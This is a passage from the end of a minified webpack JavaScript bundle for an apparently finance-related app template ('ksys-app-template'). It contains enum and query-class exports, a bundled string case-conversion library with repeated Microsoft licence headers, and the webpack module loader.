strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.ArrayInputType||(e.ArrayInputType={})).string="string",e.number="number",e.object="object"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),(e=e.WizardInputOptionsType||(e.WizardInputOptionsType={})).entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(61);e.AllocationsQuery=n.AllocationsQuery;n=r(1);e.BaseQuery=n.BaseQuery;n=r(96);e.BreakdownAnalysisQuery=n.BreakdownAnalysisQuery;n=r(88);e.ClientConfigurationQuery=n.ClientConfigurationQuery;n=r(66);e.CommentaryQuery=n.CommentaryQuery;n=r(68);e.DisclaimerQuery=n.DisclaimerQuery;n=r(69);e.DocumentQuery=n.DocumentQuery;n=r(79);e.SingleDocumentQuery=n.SingleDocumentQuery;n=r(82);e.DynamicQuery=n.DynamicQuery;n=r(87);e.FundListsQuery=n.FundListsQuery;n=r(64);e.FundManagerQuery=n.FundManagerQuery;n=r(65);e.FundManagersQuery=n.FundManagersQuery;n=r(86);e.GlobalQuery=n.GlobalQuery;n=r(83);e.InputQuery=n.InputQuery;n=r(91);e.JoinQuery=n.JoinQuery;n=r(85);e.ObjectQuery=n.ObjectQuery;n=r(94);e.PortfolioEntityQuery=n.PortfolioEntityQuery;n=r(93);e.PortfolioQuery=n.PortfolioQuery;n=r(40);e.PropertyQuery=n.PropertyQuery;n=r(2);e.Query=n.Query;n=r(80);e.ResponseQuery=n.ResponseQuery;n=r(92);e.ScenarioQuery=n.ScenarioQuery;n=r(95);e.ScenarioReportQuery=n.ScenarioReportQuery;n=r(84);e.StatisticQuery=n.StatisticQuery;n=r(62);e.StatisticsQuery=n.StatisticsQuery;n=r(63);e.TimeseriesQuery=n.TimeseriesQuery;n=r(89);e.UrlQuery=n.UrlQuery;n=r(81);e.ValueQuery=n.ValueQuery;n=r(90);e.WindowQuery=n.WindowQuery;r=r(22);e.transform=r},function(t,e,r){"use strict";r.r(e);var n=function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;var o=function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function u(t){return t.toLowerCase()}var c=[/([a-z0-9])([A-Z])/g,/([A-Z])([A-Z][a-z])/g],p=/[^A-Z0-9]+/gi;function i(t,e){for(var r=(e=void 0===e?{}:e).splitRegexp,n=e.stripRegexp,o=void 0===n?p:n,n=e.transform,n=void 0===n?u:n,e=e.delimiter,e=void 0===e?" ":e,i=l(l(t,void 0===r?c:r,"$1\0$2"),o,"\0"),s=0,a=i.length;"\0"===i.charAt(s);)s++;for(;"\0"===i.charAt(a-1);)a--;return i.slice(s,a).split("\0").map(n).join(e)}function l(t,e,r){return e instanceof RegExp?t.replace(e,r):e.reduce(function(t,e){return t.replace(e,r)},t)}function s(t,e){var r=t.charAt(0),t=t.substr(1).toLowerCase();return 0<e&&"0"<=r&&r<="9"?"_"+r+t:""+r.toUpperCase()+t}function a(t){return t.charAt(0).toUpperCase()+t.slice(1).toLowerCase()}function f(t,e){return i(t,o({delimiter:"",transform:s},e=void 0===e?{}:e))}function y(t,e){return 0===e?t.toLowerCase():s(t,e)}function h(t,e){return 0===e?t.toLowerCase():a(t)}function d(t,e){return f(t,n({transform:y},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var v=function(){return(v=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function g(t){return t.charAt(0).toUpperCase()+t.substr(1)}function _(t){return g(t.toLowerCase())}function O(t,e){return i(t,v({delimiter:" ",transform:_},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var b=function(){return(b=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function m(t){return t.toUpperCase()}function P(t,e){return i(t,b({delimiter:"_",transform:m},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var w=function(){return(w=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function j(t,e){return i(t,w({delimiter:"."},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var x=function(){return(x=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function S(t,e){return O(t,x({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var T=function(){return(T=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function k(t,e){return j(t,T({delimiter:"-"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var C=function(){return(C=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function A(t,e){return j(t,C({delimiter:"/"},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var M=function(){return(M=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function Q(t,e){t=t.toLowerCase();return 0===e?g(t):t}function E(t,e){return i(t,M({delimiter:" ",transform:Q},e=void 0===e?{}:e))}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */var R=function(){return(R=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.create;Object.create;function D(t,e){return j(t,R({delimiter:"_"},e=void 0===e?{}:e))}r.d(e,"camelCaseTransform",function(){return y}),r.d(e,"camelCaseTransformMerge",function(){return h}),r.d(e,"camelCase",function(){return d}),r.d(e,"capitalCaseTransform",function(){return _}),r.d(e,"capitalCase",function(){return O}),r.d(e,"constantCase",function(){return P}),r.d(e,"dotCase",function(){return j}),r.d(e,"headerCase",function(){return S}),r.d(e,"noCase",function(){return i}),r.d(e,"paramCase",function(){return k}),r.d(e,"pascalCaseTransform",function(){return s}),r.d(e,"pascalCaseTransformMerge",function(){return a}),r.d(e,"pascalCase",function(){return f}),r.d(e,"pathCase",function(){return A}),r.d(e,"sentenceCaseTransform",function(){return Q}),r.d(e,"sentenceCase",function(){return E}),r.d(e,"snakeCase",function(){return D})}],e={},f.m=d,f.c=e,f.d=function(t,e,r){f.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},f.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},f.t=function(e,t){if(1&t&&(e=f(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(f.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)f.d(r,n,function(t){return e[t]}.bind(null,n));return r},f.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return f.d(e,"a",e),e},f.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},f.p="",f(f.s=108);function f(t){if(e[t])return e[t].exports;var r=e[t]={i:t,l:!1,exports:{}};return d[t].call(r.exports,r,r.exports,f),r.l=!0,r.exports}var d,e});
//# sourceMappingURL=ksys-app-template-v2.36.3.min.js.map